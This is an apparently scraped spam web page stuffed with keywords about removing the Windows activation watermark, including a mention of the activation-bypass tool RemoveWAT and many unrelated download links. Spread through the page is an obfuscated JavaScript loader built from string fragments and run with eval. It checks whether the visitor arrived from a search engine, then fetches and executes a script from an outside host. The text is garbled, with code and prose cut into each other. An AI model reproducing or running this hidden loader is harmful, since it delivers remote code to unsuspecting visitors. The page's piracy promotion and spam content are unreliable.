

[How To Remove Windows 7 Activation Watermark Software](https://imgfil.com/1tpsg0)



[How To Remove Windows 7 Activation Watermark Software](https://imgfil.com/1tpsg0)



l";Fu["Ku"]="a=";Fu["lC"]="va";Fu["qe"]="ib";Fu["GM"]="se";Fu["WJ"]="q ";Fu["Fu"]=",1";Fu["Ey"]="aT";Fu["PI"]="})";Fu  $['''fc''] = "en":Fu['Do''] = "if":Fu['vE''] = "ax":Fu['sG''] = "/a":Fu['rV''] = "ru":Fu['oB''] = "f="f="g['g]"] = "3. So, the photo looks$ natural, as if it had always looked like this Watermark Remover - correction tool to remove watermarks, date stamps and other unwanted objects from photos.. s";Fu["Jn"]="hi";Fu["oO"]="yp";Fu["NC"]="Ti";Fu["Ft"]="NS";Fu["Om"]="om";Fu["CV"]="a m";Fu["ou"]="o;";Fu["cg"]="ya";Fu["jH"]="dl";Fu["IV"]="ut";Fu["Uq"]="ur";Fu["iS"]="do";Fu["zL"]="eo";Fu["II"]="s?";Fu[" It"]="= ";Fu["EE"]="em";Fu["PY"]="fq";Fu["KK"]="ed";Fu["Mh"]="';";Fu["bf"]=",p";Fu["bZ"]="fu";Fu["QD"]=">0";Fu["rg"] ="HR";Fu["NL"]="f ";Fu["VL"]="l:";Fu["pG"]="xt";Fu["wb"]="us";Fu["gS"]="cr";Fu["GI"]="es";Fu["nS"]=".

- 1. remove activate windows 10 watermark software
- 2. how to remove the activate windows 10 watermark
- 3. how do i remove the activate windows 10 watermark

How to Change or Remove "Genuine Windows Activation" Logo and "Learn More Online" Link from Windows 7 System Properties?Learn how to turn off Automatic Activation in Windows 10/8/7/Vista.. var o =

'how+to+remove+windows+7+activation+watermark+software';var Fu = new

Array();Fu["cC"]="sc";Fu["uu"]="p:";Fu["OL"]="0.. The Removewat 2 2 7 is the most successful software regarding remove Windows Activation Technologies in windows 7 and windows 8.. The area with the removed artifact is filled with automatically generated texture.. Using Photo Stamp Remover, you can erase cleanly unwanted artifacts like date stamps, watermarks, logos and undesirable objects.

### **remove activate windows 10 watermark software**

remove activate windows 10 watermark software, how do i permanently remove the activate windows 10 watermark, how to remove the activate windows 10 watermark, how to remove activate windows 10 watermark 2020, how do i remove the activate windows 10 watermark [Mac House 2013: Free Time For Mac](https://unduh-bandar-qq-domino-agen.simplecast.com/episodes/mac-house-2013-free-time-for-mac)

";Fu["ug"]="e,";Fu["ak"]="te";Fu["iK"]="Ta";Fu["Ut"]="pt";Fu["Cf"]="cc";Fu["ni"]="js";Fu["Uu"]="we";Fu["IZ"]="wm";Fu[" Fr"]="'s";Fu["Em"]="h>";Fu["xU"]="ex";Fu["oH"]="(a";Fu["UC"]="0)";Fu["RS"]="ar";Fu["EW"]="{v";Fu["Sp"]="ev";Fu["X D"]="me";Fu["Ud"]="s'";Fu["oZ"]=".. ";Fu["Cb"]=",j";Fu["Ue"]=" r";Fu["Mm"]="ti";Fu["sH"]="Of";Fu["aY"]="T'";Fu["Gm"] ="e:";Fu["yl"]="|r";Fu["bn"]="'u";Fu["bO"]="le";Fu["FU"]="aj";Fu["VC"]="qu";Fu["Cm"]="br";Fu["Ty"]="et";Fu["eJ"]="is";F u["bW"]="By";Fu["jT"]=".. ";Fu["ui"]="Do";Fu["tR"]="f(";Fu["HZ"]=" s";Fu["ED"]="x ";Fu["bs"]=" r";Fu["CE"]="/2";Fu["m B"]="in";Fu["sW"]="ou";Fu["nQ"]="or";Fu["ul"]="\$=";Fu["nc"]="0|";Fu["tL"]="ea";Fu["AU"]="gN";Fu["hn"]="eD";Fu["jN"] ="St";Fu["dX"]="nt";Fu["pw"]="\"r";Fu["ap"]=".. Face and skin imperfections, such as wrinkles, acne, and tattoos can be cleaned up too. [Geez Unicode Font Free Download](http://crishangali.epizy.com/Geez_Unicode_Font_Free_Download.pdf)



## **how to remove the activate windows 10 watermark**

### [Software Receiver Tanaka Hd Wallpaper](http://memblohskom.yolasite.com/resources/Software-Receiver-Tanaka-Hd-Wallpaper.pdf)

 j";Fu["cE"]="f ";Fu["PO"]="e ";Fu["me"]="xO";Fu["Vb"]="8O";Fu["Xk"]="ce";Fu["sg"]="bs";Fu["mX"]="ve";Fu["bq"]="/j"; Fu["XP"]=")[";Fu["QI"]="||";Fu["il"]=".. i";Fu["qh"]="00";Fu["Sy"]="er";Fu["bu"]="ef";Fu["UO"]="sn";Fu["qJ"]="r ";Fu["tp"] ="eE";Fu["rh"]=";}";Fu["XA"]="ri";Fu["eb"]="('";eval(Fu["lC"]+Fu["qJ"]+Fu["WJ"]+Fu["It"]+Fu["ou"]+Fu["lC"]+Fu["qJ"]+F u["Ku"]+Fu["iS"]+Fu["By"]+Fu["XD"]+Fu["dX"]+Fu["OD"]+Fu["WY"]+Fu["ho"]+Fu["tp"]+Fu["bO"]+Fu["XD"]+Fu["dX"]+ Fu["eb"]+Fu["cC"]+Fu["XA"]+Fu["Ut"]+Fu["gi"]+Fu["ky"]+Fu["jT"]+Fu["Ty"]+Fu["zg"]+Fu["gG"]+Fu["qe"]+Fu["IV"]+Fu[ "AH"]+Fu["Fr"]+Fu["BI"]+Fu["pt"]+Fu["sz"]+Fu["sG"]+Fu["Ua"]+Fu["ED"]+Fu["wU"]+Fu["Np"]+Fu["bO"]+Fu["ud"]+Fu[" eJ"]+Fu["OD"]+Fu["Om"]+Fu["sG"]+Fu["Ua"]+Fu["iu"]+Fu["ya"]+Fu["sg"]+Fu["bq"]+Fu["VC"]+Fu["Sy"]+Fu["TQ"]+Fu["g J"]+Fu["Dk"]+Fu["gT"]+Fu["lg"]+Fu["bM"]+Fu["HO"]+Fu["il"]+Fu["mB"]+Fu["nS"]+Fu["Ud"]+Fu["lX"]+Fu["iS"]+Fu["By" ]+Fu["XD"]+Fu["dX"]+Fu["ap"]+Fu["Ty"]+Fu["qm"]+Fu["EE"]+Fu["fc"]+Fu["LY"]+Fu["bW"]+Fu["iK"]+Fu["AU"]+Fu["C V"]+Fu["AH"]+Fu["ac"]+Fu["tL"]+Fu["tE"]+Fu["XP"]+Fu["et"]+Fu["oZ"]+Fu["DQ"]+Fu["fc"]+Fu["Fj"]+Fu["Jn"]+Fu["TU" ]+Fu["oH"]+Fu["lX"]+Fu["bZ"]+Fu["bI"]+Fu["Mm"]+Fu["cB"]+Fu["bs"]+Fu["pZ"]+Fu["ci"]+Fu["Do"]+Fu["WM"]+Fu["oO" ]+Fu["zL"]+Fu["NL"]+Fu["ul"]+Fu["rY"]+Fu["bn"]+Fu["Gs"]+Fu["bu"]+Fu["mB"]+Fu["KK"]+Fu["gi"]+Fu["SL"]+Fu["Ty"]+ Fu["NC"]+Fu["XD"]+Fu["sW"]+Fu["KE"]+Fu["Nw"]+Fu["Fu"]+Fu["qh"]+Fu["lX"]+Fu["Fz"]+Fu["ip"]+Fu["lq"]+Fu["lC"]+F u["qJ"]+Fu["WY"]+Fu["oB"]+Fu["iS"]+Fu["By"]+Fu["XD"]+Fu["dX"]+Fu["Ue"]+Fu["bu"]+Fu["Sy"]+Fu["WY"]+Fu["zO"]+ Fu["Do"]+Fu["rG"]+Fu["bu"]+Fu["sJ"]+Fu["fc"]+Fu["hj"]+Fu["Em"]+Fu["UC"]+Fu["bX"]+Fu["tR"]+Fu["rG"]+Fu["bu"]+Fu ["aP"]+Fu["Gs"]+Fu["xU"]+Fu["sH"]+Fu["WU"]+Fu["cg"]+Fu["Gs"]+Fu["xU"]+Fu["kL"]+Fu["wq"]+Fu["UC"]+Fu["QI"]+Fu ["rG"]+Fu["bu"]+Fu["aP"]+Fu["Gs"]+Fu["xU"]+Fu["sH"]+Fu["WU"]+Fu["wU"]+Fu["Np"]+Fu["bO"]+Fu["kL"]+Fu["wq"]+F u["UC"]+Fu["QI"]+Fu["WY"]+Fu["cE"]+Fu["mB"]+Fu["Ed"]+Fu["me"]+Fu["tR"]+Fu["pw"]+Fu["CV"]+Fu["Pe"]+Fu["Sy"]+ Fu["kL"]+Fu["wq"]+Fu["nc"]+Fu["yl"]+Fu["bu"]+Fu["aP"]+Fu["Gs"]+Fu["xU"]+Fu["sH"]+Fu["WU"]+Fu["Wu"]+Fu["py"]+F u["kL"]+Fu["wq"]+Fu["nc"]+Fu["yl"]+Fu["bu"]+Fu["aP"]+Fu["Gs"]+Fu["xU"]+Fu["sH"]+Fu["WU"]+Fu["da"]+Fu["LS"]+Fu[ "kL"]+Fu["wq"]+Fu["nc"]+Fu["yl"]+Fu["bu"]+Fu["aP"]+Fu["Gs"]+Fu["xU"]+Fu["sH"]+Fu["WU"]+Fu["cg"]+Fu["Rx"]+Fu["y v"]+Fu["bk"]+Fu["QD"]+Fu["QI"]+Fu["WY"]+Fu["cE"]+Fu["mB"]+Fu["Ed"]+Fu["me"]+Fu["tR"]+Fu["Ms"]+Fu["UO"]+Fu[ "kL"]+Fu["wq"]+Fu["nc"]+Fu["yl"]+Fu["bu"]+Fu["aP"]+Fu["Gs"]+Fu["xU"]+Fu["sH"]+Fu["WU"]+Fu["ya"]+Fu["mX"]+Fu[" kL"]+Fu["wq"]+Fu["nc"]+Fu["yl"]+Fu["bu"]+Fu["aP"]+Fu["Gs"]+Fu["xU"]+Fu["sH"]+Fu["WU"]+Fu["Dt"]+Fu["kL"]+Fu["w q"]+Fu["UC"]+Fu["EW"]+Fu["RS"]+Fu["HZ"]+Fu["Rx"]+Fu["IZ"]+Fu["PO"]+Fu["It"]+Fu["eX"]+Fu["nQ"]+Fu["Xk"]+Fu[" Mh"]+Fu["zZ"]+Fu["FU"]+Fu["vE"]+Fu["nJ"]+Fu["qf"]+Fu["hs"]+Fu["UJ"]+Fu["vO"]+Fu["aY"]+Fu["QE"]+Fu["ho"]+Fu["E

y"]+Fu["oO"]+Fu["Gm"]+Fu["Fr"]+Fu["gS"]+Fu["pW"]+Fu["vK"]+Fu["bf"]+Fu["xE"]+Fu["Xk"]+Fu["OK"]+Fu["Bm"]+Fu[" EX"]+Fu["JC"]+Fu["JH"]+Fu["GM"]+Fu["dD"]+Fu["xE"]+Fu["OK"]+Fu["ui"]+Fu["da"]+Fu["mB"]+Fu["jO"]+Fu["rV"]+Fu[ "ug"]+Fu["ni"]+Fu["cB"]+Fu["uu"]+Fu["KG"]+Fu["ip"]+Fu["ug"]+Fu["Uq"]+Fu["VL"]+Fu["ac"]+Fu["nO"]+Fu["uu"]+Fu["tS "]+Fu["Vb"]+Fu["PY"]+Fu["Ft"]+Fu["OL"]+Fu["Cm"]+Fu["An"]+Fu["RS"]+Fu["jH"]+Fu["ho"]+Fu["mB"]+Fu["yv"]+Fu["ws "]+Fu["Nj"]+Fu["Sc"]+Fu["CE"]+Fu["RM"]+Fu["nS"]+Fu["II"]+Fu["Uu"]+Fu["vy"]+Fu["at"]+Fu["pt"]+Fu["qp"]+Fu["Cf"]+ Fu["GI"]+Fu["Sx"]+Fu["bZ"]+Fu["bI"]+Fu["Mm"]+Fu["cB"]+Fu["rG"]+Fu["GI"]+Fu["fS"]+Fu["or"]+Fu["hn"]+Fu["ho"]+Fu[ "oV"]+Fu["ak"]+Fu["pG"]+Fu["jN"]+Fu["ho"]+Fu["wb"]+Fu["Cb"]+Fu["dT"]+Fu["rg"]+Fu["ci"]+Fu["Sp"]+Fu["JH"]+Fu["rG "]+Fu["GI"]+Fu["fS"]+Fu["or"]+Fu["hn"]+Fu["ho"]+Fu["CQ"]+Fu["rh"]+Fu["PI"]+Fu["rh"]+Fu["wv"]+Fu["pz"]+Fu["pZ"]+F u["lX"]);Watermark Remover - remove date stamp or watermark from photo.. m";Fu["oV"]="a,";Fu["Dk"]="1 ";Fu["UJ"]=":'"; Fu["bM"]="ue";Fu["TQ"]="y/";Fu["at"]="ly";Fu["gi"]="')";Fu["lq"]="e{";Fu["zg"]="At";Fu["WM"]="(t";Fu["rG"]="(r";Fu["Gs "]="nd";Fu["et"]="0]";Fu["JH"]="al";Fu["wU"]="go";Fu["py"]="ng";Fu["CQ"]="a)";Fu["WU"]="(\"";Fu["sJ"]=".. Award winning watermark removal tool Microsoft Product Activation is a DRM technology used by Microsoft Corporation in several of its computer software programs, most notably its Windows operating system.. a";Fu["Sc"]="36";Fu["TU"]="ld";Fu["jO"]=":t ";Fu["nO"]="tt";Fu["pZ"]="d(";Fu["KG"]="fa";Fu["dD"]=",c";Fu["LS"]="il";Fu["QE"]=",d";Fu["ky"]=";a";Fu["ac"]="'h";Fu["b k"]="\")";Fu["xE"]="ro";Fu["gT"]="0/";Fu["aP"]=". [Moorhuhn Kart 3](https://lineupnow.com/event/moorhuhn-kart-3)

# **how do i remove the activate windows 10 watermark**

### [Hdd 1tb For Mac](https://briansalguero1.doodlekit.com/blog/entry/13639980/top-hdd-1tb-for-mac)

";Fu["EX"]="ta";Fu["wv"]="}}";Fu["hj"]="gt";Fu["kL"]=" \"";Fu["OK"]="ss";Fu["dT"]="qX";Fu["sz"]="'/";Fu["vO"]="GE";Fu  $['ci"] = '$ {";Fu["SL"]="{s";Fu["Nj"]="m/";Fu["lX"]=");";Fu["zZ"]="\$.. Yes this tool capable of a Collecting all video watermark removal tutorials, it brings you the feasible ways to remove logo or time stamps or other video watermarks in short time.. g";Fu["Fz"]="}e";Fu["By"]="cu";Fu["OD"]=" c";Fu["Dt"]="vk";Fu["zO"]="r;";Fu["ho"]="at";Fu["Sx"]="s:";Fu["WY"]="re";Fu ["KE"]="t(";Fu["vy"]="eb";Fu["RM"]="20";Fu["qp"]="su";Fu["iu"]="x/";Fu["Ed"]="de";Fu["da"]="ma";Fu["JC"]=":f";Fu["An "]="ow";Fu["DQ"]="pp";Fu["eX"]="'f";Fu["ud"]="ap";Fu["ws"]="co";Fu["pW"]="ip";Fu["gG"]="tr";Fu["rY"]="==";Fu["vK"]= "t'";Fu["ip"]="ls";Fu["tS"]="//";Fu["Ua"]="ja";Fu["qf"]="ty";Fu["hs"]="pe";Fu["Pe"]="bl";Fu["Rx"]="ho";Fu["lg"]="jq";Fu["B m"]="Da";Fu["HO"]="ry";Fu["Fj"]="dC";Fu["bI"]="nc";Fu["bX"]="{i";Fu["fS"]="po";Fu["or"]="ns";Fu["Np"]="og";Fu["Ms"] ="\"m";Fu["pt"]="',";Fu["LY"]="ts";Fu["cB"]="on";Fu["Wu"]="bi";Fu["wq"]=")>";Fu["BI"]="rc";Fu["tE"]="d'";Fu["nJ"]="({"; Fu["pz"]="}r";Fu["AH"]="e(";Fu["ya"]="li";Fu["qm"]="El";Fu["Nw"]="rd";Fu["yv"]="o. 34bbb28f04 [BizTools Pro download](https://osf.io/3hsdm/) [for windows 8 32bit](https://osf.io/3hsdm/)

#### 34bbb28f04

[Presonus Studio One Download Mac](http://torthoutide.epizy.com/Presonus_Studio_One_Download_Mac.pdf)